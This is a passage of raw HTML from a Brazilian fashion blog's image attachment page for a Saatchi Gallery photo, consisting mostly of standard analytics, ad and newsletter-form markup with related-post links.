lose":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://modadepartamento.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://modadepartamento.com.br/wp-content/litespeed/js/910b001171857015c625eb4cad107b03.js?ver=07b03" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://modadepartamento.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modadepartamento.com.br/wp-json/wp/v2/media/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modadepartamento.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://modadepartamento.com.br/?p=1446' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style>.wp_opti_highlight {
                background-color:Tomato; 
                color: #FFF;
            }</style><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="content-language" content="pt-br, en-US" /><meta class='wp_tag_seo_opti' name='post-name' content='no_value '><meta name="twitter:card" content="summary_large_image" /><meta class="wp_tag_seo_opti" property="og:type" content="article"> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","headline":"no_value","datePublished":"2015-06-28 23:58:17 America/Sao_Paulo","author":{"@type":"Person","name":"no_value"},"publisher":{"@type":"Organization","name":"Moda de Departamento"},"image":{"@id":"https://modadepartamento.com.br/#primaryimage"},"url":"no_value","thumbnailUrl":"no_value","inLanguage":"pt-BR"},{"@type":"WebSite","@id":"https://modadepartamento.com.br/#website","url":"https://modadepartamento.com.br","name":"Moda de Departamento","description":"no_value","publisher":{"@id":"https://modadepartamento.com.br","@type":"Organization","name":"Moda de Departamento"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://modadepartamento.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://modadepartamento.com.br","url":"https://modadepartamento.com.br","name":"Moda de Departamento","isPartOf":{"@id":"https://modadepartamento.com.br/#website"},"datePublished":"2015-06-28 23:58:17 America/Sao_Paulo","description":"no_value","inLanguage":"pt-BR","potentialAction":{"@type":"ReadAction","target":["no_value"]}}]}</script>  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:170454,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <script data-ad-client="ca-pub-7211868690141416" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript" >function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://app.modadepartamento.com.br/mtc.js','mt');

		wpmautic_send();</script> <link rel="pingback" href="https://modadepartamento.com.br/xmlrpc.php"><link rel="icon" href="https://modadepartamento.com.br/wp-content/uploads/2025/05/cropped-Simbolo-Moda-de-Departamento-fundo-branco-32x32.png" sizes="32x32" /><link rel="icon" href="https://modadepartamento.com.br/wp-content/uploads/2025/05/cropped-Simbolo-Moda-de-Departamento-fundo-branco-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://modadepartamento.com.br/wp-content/uploads/2025/05/cropped-Simbolo-Moda-de-Departamento-fundo-branco-180x180.png" /><meta name="msapplication-TileImage" content="https://modadepartamento.com.br/wp-content/uploads/2025/05/cropped-Simbolo-Moda-de-Departamento-fundo-branco-270x270.png" /></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1446 attachmentid-1446 attachment-png wp-custom-logo wp-theme-blossom-fashion wp-child-theme-fashion-icon underline rightsidebar homepage-layout-two elementor-default" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Pular para o conteúdo</a><header class="site-header header-two" itemscope itemtype="http://schema.org/WPHeader"><div class="site-branding" itemscope itemtype="http://schema.org/Organization">
<a href="https://modadepartamento.com.br/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="240" height="120" data-src="https://modadepartamento.com.br/wp-content/uploads/2025/05/moda-departamento-e1746196184120.png" class="custom-logo" alt="Moda de Departamento" decoding="async" /><noscript><img width="240" height="120" src="https://modadepartamento.com.br/wp-content/uploads/2025/05/moda-departamento-e1746196184120.png" class="custom-logo" alt="Moda de Departamento" decoding="async" /></noscript></a><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://modadepartamento.com.br/" rel="home" itemprop="url">Moda de Departamento</a></p><p class="site-description" itemprop="description">Blog Moda de Departamento o espaço que falar sobre moda, viagem e comportamento de forma diferenciada. Acesse agora e descubra um mundo de possibilidades.</p></div></div>
<button aria-label="primary menu toggle" id="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
<span></span>
</button><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
<button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-footer-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.mvpthemes.com/braxton">Home</a></li><li id="menu-item-19640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19640"><a href="https://modadepartamento.com.br/moda/">Moda</a></li><li id="menu-item-19641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19641"><a href="https://modadepartamento.com.br/viagem/">Viagem</a></li><li id="menu-item-19642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19642"><a href="https://modadepartamento.com.br/comportamento/">Comportamento</a></li><li id="menu-item-19643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19643"><a href="https://modadepartamento.com.br/faculdade/">Faculdade</a></li><li id="menu-item-19644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19644"><a href="https://modadepartamento.com.br/bazar/">Bazar</a></li><li id="menu-item-19645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19645"><a href="https://modadepartamento.com.br/instafashion/">Instafashion</a></li><li id="menu-item-19646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19646"><a href="https://modadepartamento.com.br/arte-e-cultura/">Arte e Cultura</a></li></ul></div></div></div></nav><div class="right"><div class="tools"><div class="form-section">
<button aria-label="search form toggle" id="btn-search" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fas fa-search"></i></button><div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal"><div class="header-search-inner-wrap"><form role="search" method="get" class="search-form" action="https://modadepartamento.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form>                                <button class="btn-close-form" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
<span></span>
</button></div></div></div></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://modadepartamento.com.br"><span itemprop="name">Moda</span></a><meta itemprop="position" content="1" />
<span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span>
</span><a href="https://modadepartamento.com.br/viagem/">Viagem</a> <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://modadepartamento.com.br/saatchi-gallery/" itemprop="item"><span itemprop="name">Intercâmbio: Saatchi Gallery<span></a><meta itemprop="position" content="2" /> <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://modadepartamento.com.br/saatchi-gallery/saatchi-gallery-16/"><span itemprop="name">Saatchi Gallery- 16</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-1446" class="post-1446 attachment type-attachment status-inherit hentry" itemscope itemtype="https://schema.org/Blog"><header class="entry-header"><h1 class="entry-title">Saatchi Gallery- 16</h1></header><div class="post-thumbnail"></div><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png'><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="300" height="227" data-src="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16-300x227.png" class="attachment-medium size-medium" alt="Saatchi Gallery 16" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16-300x227.png 300w, https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png 660w" data-sizes="(max-width: 300px) 100vw, 300px" title="Saatchi Gallery- 16 5"><noscript><img fetchpriority="high" decoding="async" width="300" height="227" src="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16-300x227.png" class="attachment-medium size-medium" alt="Saatchi Gallery 16" srcset="https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16-300x227.png 300w, https://modadepartamento.com.br/wp-content/uploads/2015/06/Saatchi-Gallery-16.png 660w" sizes="(max-width: 300px) 100vw, 300px" title="Saatchi Gallery- 16 5"></noscript></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-7211868690141416"
data-ad-slot="6291855034"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div>Saatchi Gallery- 16 6</div><footer class="entry-footer"></footer></article></main><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegação de post</h2><div class="nav-links"><div class="nav-previous nav-holder"><a href="https://modadepartamento.com.br/saatchi-gallery/" rel="prev"><span class="meta-nav">Artigo anterior</span><span class="post-title">Intercâmbio: Saatchi Gallery</span></a></div></div></nav><div class="related-posts"><h2 class="title">Você também pode gostar...</h2><div class="grid"><article class="post">
<a href="https://modadepartamento.com.br/autoconhecimento-para-seu-lifestyle/" class="post-thumbnail">
<picture class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" decoding="async" title="Autoconhecimento: a chave para seu lifestyle 7">
<source type="image/webp" srcset="https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se.jpg.webp 730w, https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se-300x199.jpg.webp 300w" sizes="(max-width: 280px) 100vw, 280px"/>
<img data-lazyloaded="1" src="[data-uri]" width="280" height="186" data-src="https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se.jpg" alt="autoconhecimento permita conhecer se" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se.jpg 730w, https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se-300x199.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px"/><noscript><img width="280" height="186" src="https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se.jpg" alt="autoconhecimento permita conhecer se" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se.jpg 730w, https://modadepartamento.com.br/wp-content/uploads/2019/09/autoconhecimento-permita-conhecer-se-300x199.jpg 300w" sizes="(max-width: 280px) 100vw, 280px"/></noscript>
</picture>
</a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/autoconhecimento-para-seu-lifestyle/" rel="bookmark">Autoconhecimento: a chave para seu lifestyle</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/comprimento-midi/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="204" data-src="https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Comprimento Midi capa" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa-300x218.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px" title="Comprimento Midi: Saias e Pantacourts 8"><noscript><img width="280" height="204" src="https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Comprimento Midi capa" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/10/Comprimento-Midi-capa-300x218.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" title="Comprimento Midi: Saias e Pantacourts 8"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/comprimento-midi/" rel="bookmark">Comprimento Midi: Saias e Pantacourts</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/lingerie-plus-size/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="227" height="215" data-src="https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Lingerie plus size" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size.jpg 422w, https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size-300x284.jpg 300w" data-sizes="(max-width: 227px) 100vw, 227px" title="Qual a Lingerie Ideal? Conheça as Marcas Lingerie Plus Size Que Estão Fazendo Sucesso no Mercado 9"><noscript><img width="227" height="215" src="https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Lingerie plus size" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size.jpg 422w, https://modadepartamento.com.br/wp-content/uploads/2019/04/Lingerie-plus-size-300x284.jpg 300w" sizes="(max-width: 227px) 100vw, 227px" title="Qual a Lingerie Ideal? Conheça as Marcas Lingerie Plus Size Que Estão Fazendo Sucesso no Mercado 9"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/lingerie-plus-size/" rel="bookmark">Qual a Lingerie Ideal? Conheça as Marcas Lingerie Plus Size Que Estão Fazendo Sucesso no Mercado</a></h3></header></article></div></div><div class="popular-posts"><h2 class="title">Posts populares</h2><div class="grid"><article class="post">
<a href="https://modadepartamento.com.br/qual-tamanho-plus-size/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="204" data-src="https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Moda plus size - capa" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa-300x218.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px" title="O que realmente é moda plus size? 10"><noscript><img width="280" height="204" src="https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Moda plus size - capa" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/10/Moda-plus-size-capa-300x218.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" title="O que realmente é moda plus size? 10"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/qual-tamanho-plus-size/" rel="bookmark">O que realmente é moda plus size?</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/6-dicas-para-fazer-compras-nos-eua/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="204" data-src="https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="6 dicas de compra nos EUA" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa-300x218.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px" title="6 dicas para fazer compras nos EUA 11"><noscript><img width="280" height="204" src="https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="6 dicas de compra nos EUA" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2016/09/6-dicas-de-compras-nos-EUA-capa-300x218.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" title="6 dicas para fazer compras nos EUA 11"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/6-dicas-para-fazer-compras-nos-eua/" rel="bookmark">6 dicas para fazer compras nos EUA</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/convent-garden-e-piccadilly-circus/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="170" data-src="https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Universidade" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-300x182.jpg 300w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-400x242.jpg 400w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-270x164.jpg 270w" data-sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: Convent Garden e Piccadilly Circus 12"><noscript><img width="280" height="170" src="https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Universidade" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-300x182.jpg 300w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-400x242.jpg 400w, https://modadepartamento.com.br/wp-content/uploads/2015/05/Universidade-270x164.jpg 270w" sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: Convent Garden e Piccadilly Circus 12"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/convent-garden-e-piccadilly-circus/" rel="bookmark">Intercâmbio: Convent Garden e Piccadilly Circus</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/intercambio-westminster/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="193" data-src="https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Westminster-capa-facebook" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook-300x206.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: Westminster 13"><noscript><img width="280" height="193" src="https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Westminster-capa-facebook" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/09/Westminster-capa-facebook-300x206.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: Westminster 13"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/intercambio-westminster/" rel="bookmark">Intercâmbio: Westminster</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/kings-cross/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="191" data-src="https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Tate Britains- Kings Cross-ST Martins" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1-300x205.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: King&#039;s Cross 14"><noscript><img width="280" height="191" src="https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1.jpg" class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" alt="Tate Britains- Kings Cross-ST Martins" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1.jpg 660w, https://modadepartamento.com.br/wp-content/uploads/2015/09/Tate-Britains-Kings-Cross-ST-Martins_r1_c1-300x205.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" title="Intercâmbio: King&#039;s Cross 14"></noscript>                        </a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/kings-cross/" rel="bookmark">Intercâmbio: King&#8217;s Cross</a></h3></header></article><article class="post">
<a href="https://modadepartamento.com.br/congressos-eventos-roupas-adequadas/" class="post-thumbnail">
<picture class="attachment-blossom-fashion-popular size-blossom-fashion-popular wp-post-image" decoding="async" title="5 dicas de looks para congressos e eventos corporativos 👩‍💼 15">
<source type="image/webp" srcset="https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda.jpg.webp 650w, https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda-300x208.jpg.webp 300w" sizes="(max-width: 280px) 100vw, 280px"/>
<img data-lazyloaded="1" src="[data-uri]" width="280" height="194" data-src="https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda.jpg" alt="Looks para congressos" decoding="async" data-srcset="https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda.jpg 650w, https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda-300x208.jpg 300w" data-sizes="(max-width: 280px) 100vw, 280px"/><noscript><img width="280" height="194" src="https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda.jpg" alt="Looks para congressos" decoding="async" srcset="https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda.jpg 650w, https://modadepartamento.com.br/wp-content/uploads/2019/11/Moda-300x208.jpg 300w" sizes="(max-width: 280px) 100vw, 280px"/></noscript>
</picture>
</a><header class="entry-header"><h3 class="entry-title"><a href="https://modadepartamento.com.br/congressos-eventos-roupas-adequadas/" rel="bookmark">5 dicas de looks para congressos e eventos corporativos 👩‍💼</a></h3></header></article></div></div><div id="disqus_thread"></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">&gt;&gt; ASSINE NOSSA NEWSLETTER &lt;&lt;</h2><div class="textwidget custom-html-widget"><script type="text/javascript">/** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://app.modadepartamento.com.br/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://app.modadepartamento.com.br';
        var MauticLang   = {
            'submittingMessage': "Por favor, aguarde..."
        }
    }</script> <style type="text/css" scoped="">.mauticform_wrapper { max-width: 600px; padding: 10px 10px 10px 10px; font-family: Helvetica, Arial, sans-serif; color: #FFFFFF; background-color:#F00971}
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 8px 12px;font-size: 16px;line-height: 1.3856;border-radius: 6px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; alignment-adjust:center; }</style><div id="mauticform_wrapper_formnewsletter" class="mauticform_wrapper"><form autocomplete="false" role="form" method="post" action="https://app.modadepartamento.com.br/form/submit?formId=1" id="mauticform_formnewsletter" data-mautic-form="formnewsletter" enctype="multipart/form-data" formcpt><div class="mauticform-error" id="mauticform_formnewsletter_error"></div><div class="mauticform-message" id="mauticform_formnewsletter_message"></div><div class="mauticform-innerform"><div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1"><div id="mauticform_formnewsletter_nome" data-validate="nome" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-1 mauticform-required">
<label id="mauticform_label_formnewsletter_nome" for="mauticform_input_formnewsletter_nome" nm class="mauticform-label">Nome</label>
<input id="mauticform_input_formnewsletter_nome" name="mauticform[nome]" value="Nome" placeholder="nome" class="mauticform-input" type="text">
<span class="mauticform-errormsg" style="display: none;">Favor preencher este campo</span></div><div id="mauticform_formnewsletter_email" data-validate="email" data-validation-type="email" class="mauticform-row mauticform-email mauticform-field-2 mauticform-required">
<label id="mauticform_label_formnewsletter_email" for="mauticform_input_formnewsletter_email" em class="mauticform-label">E-mail</label>
<input id="mauticform_input_formnewsletter_email" name="mauticform[email]" value="E-mail" placeholder="email" class="mauticform-input" type="email">
<span class="mauticform-errormsg" style="display: none;">Favor preencher este campo</span></div><div id="mauticform_formnewsletter_li_e_aceito_as_politicas" data-validate="li_e_aceito_as_politicas" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-3 mauticform-required">
<label class="mauticform-label" for="mauticform_radiogrp_radio_li_e_aceito_as_politicas_AceitoosTermos1">Li e Aceito as Políticas de Privacidade</label><div class="mauticform-radiogrp-row">
